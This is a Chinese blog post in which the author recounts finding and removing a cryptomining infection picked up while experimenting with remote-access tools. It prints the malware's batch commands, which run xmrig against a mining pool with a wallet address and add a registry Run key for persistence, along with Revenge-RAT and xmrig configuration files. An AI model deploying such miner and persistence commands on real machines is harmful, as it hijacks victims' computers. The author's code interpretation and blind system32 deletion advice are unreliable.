0x00 前言

近日因为在一些文章中看到了远控这块,所以就在网上找了一些资源小研究了一下,然而今天研究完关机,回去重启以后出现下面这个弹框。

![]()

![img]()

前方低能,各位大佬勿喷~

0x01 溯源分析





对于那个黑框框中的exe文件,我先百度了一波。发现是一个挖矿病毒

![]()

知道这是病毒了,但是不知道在哪啊,溯源?咋溯源?咱也不知道啊,咋整?还是360香~~

![]()



根据360的扫描结果定位到system32这个目录。先不一键处理,先到这个目录看看情况吧。在C盘中看到如下一些文件

![]()

打开这个文件,代码如下

1

2

3

| @echo off

xmrig.exe -o xmr.crypto-pool.fr:3333 -u 45U77PaDJanVNk3ePum21GTB3BbA89ppF6Jo8UMpadCp9gnm9W9amSE4LNCk4tsiS1PNALDMUjvPF8PPVtkgikggJZeuChz -p x -k -B

Pause

|

emmmm,虽然,好像,看不懂这个代码的具体意思,但是根据我的一些经验来看,应该是xmrig这个程序输出 xmr.crypto-pool.fr这个文件,在网上看到这就是个挖矿的病毒程序,并且采用了一些加密的方式,后面密文估计就是加密的啥玩意(我也不懂,手动滑稽)

![]()

再看看start.cmd

![]()

1

2

3

| @echo off

xmrig.exe

pause

|

看看run.bat中的代码

1

2

3

4

5

| @echo off



REG ADD HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run /v BGClient /t REG_SZ /d C:\System32\TTy_start.bat /F

pause

|

从这个代码来看,是将C:\System32\TTy_start.bat添加到注册表了,到这个对应的注册表看看吧。

![]()

果然在注册表中找到了这个批处理文件,并且从注册表中的意思就可以看出来意思是每次开机都会启动这个C:\System32\Tty_start.bat这个批处理文件。



分析完注册表,我们再到system32这个文件夹 ,看到文件夹中还有两个config的文件,就打开看了一下

![]()

打开config.xml代码如下,有个2222端口,2222端口是我今天使用配置的端口,我猜测这应该是我今天使用产生的配置文件了。

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

| <?xml version="1.0" encoding="utf-8"?>

<Rev>

<Socket_Key>

<![CDATA[Revenge-RAT]]>

</Socket_Key>

<Connections_Port>

<![CDATA[2222]]>

</Connections_Port>

<Minimizing>

<![CDATA[True]]>

</Minimizing>

<Listening>

<![CDATA[False]]>

</Listening>

<Ping>

<![CDATA[15]]>

</Ping>

<Visual>

<![CDATA[True]]>

</Visual>

<Notification>

<![CDATA[False]]>

</Notification>

<Sound>

<![CDATA[False]]>

</Sound>

<Desktop>

<![CDATA[True]]>

</Desktop>

<DesktopValue>

<![CDATA[2]]>

</DesktopValue>

<Webcam>

<![CDATA[True]]>

</Webcam>

<WebcamValue>

<![CDATA[2]]>

</WebcamValue>

<ThumbnailsValue>

<![CDATA[2]]>

</ThumbnailsValue>

<Flags>

<![CDATA[1]]>

</Flags>

<Gridlines>

<![CDATA[True]]>

</Gridlines>

<View>

<![CDATA[2]]>

</View>

<Theme>

<![CDATA[0]]>

</Theme>

<ACR>

<![CDATA[True]]>

</ACR>

</Rev>

|



在打开config.json看看

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

| {

"algo": "cryptonight",

"api": {

"port": 0,

"access-token": null,

"id": null,

"worker-id": null,

"ipv6": false,

"restricted": true

},

"asm": true,

"autosave": true,

"av": 0,

"background": false,

"colors": true,

"cpu-affinity": null,

"cpu-priority": null,

"donate-level": 5,

"huge-pages": true,

"hw-aes": null,

"log-file": null,

"max-cpu-usage": 100,

"pools": [

{

"url": "donate.v2.xmrig.com:3333",

"user": "YOUR_WALLET_ADDRESS",

"pass": "x",

"rig-id": null,

"nicehash": false,

"keepalive": false,

"variant": -1,

"tls": false,

"tls-fingerprint": null

}

],

"print-time": 60,

"retries": 5,

"retry-pause": 5,

"safe": false,

"threads": null,

"user-agent": null,

"watch": true

}

|



里面有个pools

![]()

WC,这TM不会是别人的远程连接马吧,现在还连接着我的电脑???

ping了一下,还真能ping通。WCNM。

![]()

![img]()

0x02 消毒

听说有人要消毒?我带了瓶84,不知道够不够用。

![img]()



首先删除我们刚刚在注册表中的BGClient这一项。

![]()



然后到C盘将system32这个目录直接删掉

![]()



本来以为这样就完事了,又去Windows下的system32看了一下,我看到system32的最后修改时间是11月21日,我靠不就是今天吗,不会这里面也被写了什么东西了吧,

![]()

![]()

进去按照时间排序来看果然有几个文件,看着就很像病毒或者被病毒捆绑的玩意。奈何自己太菜,还不能分析这些东西,算了,干脆一不做二不休,直接删了得了。(我真聪明,手动大笑)

最后,清空回收站,重启~~

![img]()

0x03 总结

研究技术会有可能被反噬的,大家要注意安全。不安全的软件先扔到虚拟机里面搞搞,没有问题在拿到本机来用,万一虚拟机炸了,还可以快照一键还原啊。

![img]()

###